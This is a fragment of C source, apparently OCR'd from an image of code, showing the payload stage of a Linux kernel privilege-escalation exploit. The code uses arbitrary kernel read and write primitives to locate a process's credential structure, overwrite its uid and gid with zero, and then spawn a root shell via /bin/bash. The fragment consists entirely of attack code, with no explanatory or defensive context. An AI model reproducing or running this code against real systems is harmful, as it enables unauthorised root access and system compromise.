 221 credptr = __read(task_struct + CRED_OFFSET); // cred
222
223 if (credptr < PHYS_OFFSET)
224 __exit("bogus cred ptr");
225
226 uidptr = credptr + UID_OFFSET; // uid
227 if (uidptr < PHYS_OFFSET)
228 __exit("bogus uid ptr");
229
230 printf("uidptr = %lx\n", uidptr);
231 __write(uidptr, 0); // set both uid and gid to 0
232
233 if (getuid() == 0) {
234 printf("spawning root shell\n");
235 system("/bin/bash");
236 exit(0);
237 }
238
239 __exit("not vulnerable?");
240 }